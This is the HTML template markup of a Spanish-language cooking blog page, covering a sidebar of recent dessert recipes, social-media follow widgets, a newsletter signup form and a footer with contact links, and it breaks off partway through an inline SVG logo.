							<img loading="lazy" width="1024" height="1024" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png" class="attachment-large size-large wp-image-30421" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-768x768.png 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-93c73c3 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="93c73c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74cf167 elementor-widget elementor-widget-heading" data-id="74cf167" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Últimas recetas</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e21c8a elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="2e21c8a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-28548 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres tag-destacada tag-galletas-oreo-caseras tag-galletitas-oreo tag-oreo-caseras tag-oreo-cookies" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/Agosto-2021-Marian-Fotos_Oreo_IMG_942416301493286161-300x200.jpg" class="attachment-medium size-medium wp-image-30123" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" >
				GALLETITAS OREO CASERAS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" aria-label="Más información sobre GALLETITAS OREO CASERAS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28320 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-sin-gluten" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/ch_arcoiris-300x300.jpg" class="attachment-medium size-medium wp-image-30274" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" >
				CHEESECAKE ARCO IRIS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" aria-label="Más información sobre CHEESECAKE ARCO IRIS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27432 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-postres category-sin-azucar-o-que-puede-adaptarse-facilmente category-tortas tag-cheesecake-de-limon tag-cheesecake-limon tag-lemon-cheesecake" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="291" src="https://blog.marianlaquecocina.com/wp-content/uploads/2021/09/Agosto-2021-Marian-Fotos_Cheesecake_IMG_94561630149328613-e16318241456951-300x291.jpg" class="attachment-medium size-medium wp-image-28857" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" >
				CHEESECAKE DE LIMÓN LIMONOSA			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" aria-label="Más información sobre CHEESECAKE DE LIMÓN LIMONOSA" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-6d4a5c5 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6d4a5c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ba1caa elementor-widget elementor-widget-heading" data-id="4ba1caa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Instagram</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5af9570 elementor-widget elementor-widget-shortcode" data-id="5af9570" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="9" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="3338" data-locatornonce="629991262d" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c85027 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6c85027" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34f5941 elementor-widget elementor-widget-heading" data-id="34f5941" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Facebook</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dfdc78f elementor-widget elementor-widget-facebook-page" data-id="dfdc78f" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/marianlaquecocina/" data-tabs="" data-height="220px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:220px"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-db8d7b4 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="db8d7b4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-36429424 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36429424" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c59112e" data-id="2c59112e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer data-elementor-type="footer" data-elementor-id="28781" class="elementor elementor-28781 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40316d59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="40316d59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60612e02" data-id="60612e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49f9bcb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49f9bcb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ac21cd3" data-id="5ac21cd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36235c58 elementor-widget elementor-widget-image" data-id="36235c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img loading="lazy" width="179" height="250" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png" class="attachment-full size-full wp-image-28768" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png 179w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw-107x150.png 107w" sizes="(max-width: 179px) 100vw, 179px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-638aef27" data-id="638aef27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59dd02b elementor-widget elementor-widget-shortcode" data-id="59dd02b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="6" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="3338" data-locatornonce="229c933df7" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-571e107e" data-id="571e107e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d6e6a94 elementor-widget elementor-widget-heading" data-id="5d6e6a94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribite al Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-14d4b44 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14d4b44" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_mobile&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nuevo formulario" aria-label="Nuevo formulario">
			<input type="hidden" name="post_id" value="28781"/>
			<input type="hidden" name="form_id" value="14d4b44"/>
			<input type="hidden" name="referer_title" value="bundt cake de frutas" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nombre elementor-col-33">
												<label for="form-field-nombre" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[nombre]" id="form-field-nombre" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-sm-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_27bee4d elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_27bee4d"><div class="elementor-g-recaptcha" data-sitekey="6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-sm-50">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7652fe2b elementor-widget elementor-widget-heading" data-id="7652fe2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contactame</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-454a4afc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="454a4afc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contacto@marianlaquecocina.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@marianlaquecocina.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/marianlaquecocina/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/marianlaquecocina">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1334b3ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1334b3ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b4c3160" data-id="6b4c3160" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1f8ea4a7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1f8ea4a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-313ed060" data-id="313ed060" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-163f4e5a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="163f4e5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">2022 Marian La Que Cocina - Todos los derechos reservados</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://escuela.marianlaquecocina.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-lock"></i>						</span>
										<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7483b9f6" data-id="7483b9f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48be2535 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48be2535" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibcsoluciones.com/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 141.7 141.7" style="enable-background:new 0 0 141.7 141.7;" xml:space="preserve"><style type="text/css">	.st0{stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st1{fill:#FFFFFF;stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st2{stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st3{fill:#FFFFFF;stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st4{fill:#FF9C39;}	.st5{fill:#B7BABB;}	.st6{fill:#FFFFFF;}	.st7{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st8{stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st9{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st10{stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st11{fill:#FF6010;}	.st12{fill:#FF6700;}	.st13{fill:#FF8300;}	.st14{fill:#0063C6;}	.st15{opacity:0.3;}	.st16{fill:#FED96F;}	.st17{fill:#184F78;}	.st18{stroke:#B7BABB;stroke-miterlimit:10;}	.st19{fill:#757575;}</style><g>	<path class="st6" d="M6.1,43.5c0-2.5,0.9-4.7,2.5-6.4c1.7-1.7,4-2.6,6.8-2.6c2.8,0,5.1,0.9,6.8,2.6c1.7,1.7,2.6,3.9,2.6,6.4  c0,2.5-0.9,4.7-2.6,6.4c-1.7,1.7-3.9,2.6-6.8,2.6c-2.8,0-5-0.9-6.8-2.6C7,48.2,6.1,46.1,6.1,43.5z M6.9,57.7  c0.7-0.2,1.8-0.4,3.2-0.6c1.4-0.2,2.8-0.3,4.5-0.3c3.3,0,5.7,0.5,7.2,1.6c1.5,1.1,2.2,3.2,2.2,6.4v40.7c-0.7,0.2-1.8,0.4-3.1,0.6  c-1.4,0.2-2.9,0.3-4.5,0.3c-3.3,0-5.7-0.6-7.2-1.7c-1.5-1.1-2.2-3.2-2.2-6.3V57.7z"></path>	<path class="st6" d="M61.7,55.5c3.3,0,6.3,0.6,9.2,1.7c2.9,1.1,5.4,2.7,7.5,4.8c2.1,2.1,3.8,4.8,5,8c1.2,3.2,1.9,6.9,1.9,11.1  c0,4.2-0.7,7.9-2,11.2c-1.3,3.2-3.1,6-5.5,8.2c-2.3,2.2-5.2,3.9-8.5,5c-3.4,1.2-7.1,1.8-11.2,1.8c-4.4,0-8.1-0.5-11.2-1.5  s-5.7-2.3-7.8-3.8c-2.9-2.1-4.4-4.7-4.4-8V40.4c0.7-0.2,1.8-0.4,3.1-0.6c1.4-0.2,2.9-0.3,4.5-0.3c3.3,0,5.7,0.6,7.2,1.7  c1.5,1.1,2.2,3.2,2.2,6.3v9.9c1.3-0.5,2.8-1,4.4-1.3C58,55.7,59.8,55.5,61.7,55.5z M58.5,68.8c-1.3,0-2.5,0.2-3.7,0.5  c-1.1,0.3-2.1,0.8-3,1.3v21.7c0.7,0.4,1.6,0.8,2.7,1c1,0.3,2.2,0.5,3.6,0.5c3,0,5.4-1.1,7.2-3.2c1.8-2.1,2.7-5.3,2.7-9.5  c0-4.3-0.8-7.4-2.5-9.3C63.8,69.8,61.4,68.8,58.5,68.8z"></path>	<g>		<path class="st9" d="M124,94.2c-0.5,0-1.1,0.1-1.6,0.1c-0.6,0-1.2,0-1.8,0c-0.6,0-1.2-0.1-1.7-0.1c-0.5-0.1-1.1-0.2-1.6-0.3   c-0.5-0.1-1-0.3-1.5-0.4c-0.5-0.2-0.7-0.4-1.4-0.8s-1.3-0.7-1.9-1.1c-0.5-0.4-1-0.7-1.3-1.1c-0.4-0.4-0.7-0.7-1-1.1   c-0.3-0.4-0.6-0.8-0.8-1.2c-0.2-0.4-0.5-0.8-0.6-1.2c-0.2-0.4-0.4-0.9-0.5-1.3c-0.2-0.5-0.3-0.9-0.4-1.4c-0.1-0.5-0.2-1-0.3-1.6   c-0.1-0.6-0.1-1.2-0.2-1.8c0-0.7,0.1-1.4,0.2-2s0.2-1.2,0.3-1.7c0.1-0.5,0.3-1,0.5-1.5c0.2-0.5,0.4-0.9,0.6-1.4   c0.2-0.4,0.5-0.9,0.8-1.3c0.3-0.4,0.7-0.8,1.1-1.3c0.4-0.4,0.8-0.7,1.3-1.1c0.5-0.4,1.1-0.8,1.8-1.2c0.7-0.4,1.3-0.7,1.8-0.9   c0.4-0.2,0.9-0.4,1.4-0.5c0.5-0.1,1-0.2,1.5-0.3c0.5-0.1,1.1-0.1,1.6-0.1c0.6,0,1.2,0,1.8,0c0.5,0,1.1,0.1,1.6,0.1   c0.5,0.1,1,0.1,1.5,0.2c0.1,0,0.2,0,0.3,0.1V56.9c-0.5-0.1-0.9-0.1-1.4-0.2c-0.6-0.1-1.3-0.2-2-0.2c-0.7-0.1-1.4-0.1-2.1-0.2   c-0.6,0-1.2,0-1.8,0s-1.2,0-1.7,0.1c-0.6,0-1.1,0.1-1.7,0.2c-0.6,0.1-1.2,0.2-1.7,0.3c-0.6,0.1-1.1,0.3-1.7,0.4   c-0.6,0.1-1.1,0.3-1.6,0.5c-0.5,0.2-1,0.4-1.5,0.6c-0.5,0.2-1,0.4-1.4,0.7c-0.5,0.2-0.9,0.5-1.3,0.7c-0.4,0.3-0.9,0.5-1.3,0.8   c-0.4,0.3-0.9,0.6-1.3,0.9c-0.4,0.3-0.8,0.7-1.2,1c-0.4,0.3-0.8,0.7-1.2,1.1c-0.4,0.4-0.8,0.8-1.1,1.2c-0.4,0.4-0.7,0.8-1,1.2   c-0.3,0.4-0.6,0.9-0.9,1.3c-0.3,0.5-0.6,0.9-0.8,1.4c-0.3,0.5-0.5,1-0.7,1.5c-0.2,0.4-0.4,0.9-0.6,1.3c-0.2,0.5-0.3,0.9-0.5,1.4   s-0.3,1-0.4,1.5s-0.2,1-0.3,1.5c-0.1,0.5-0.2,1-0.2,1.6c-0.1,0.5-0.1,1.1-0.1,1.6c0,0.6,0,1.1,0,1.7c0,0.6,0,1.2,0,1.8   c0,0.6,0.1,1.2,0.1,1.7c0.1,0.6,0.1,1.1,0.2,1.7c0.1,0.5,0.2,1.1,0.3,1.6c0.1,0.5,0.2,1,0.4,1.5c0.1,0.5,0.3,1,0.5,1.4   c0.2,0.5,0.4,0.9,0.6,1.4c0.2,0.5,0.5,1,0.8,1.5c0.3,0.5,0.6,1,0.9,1.4c0.3,0.5,0.6,0.9,1,1.3c0.3,0.4,0.7,0.8,1.1,1.2   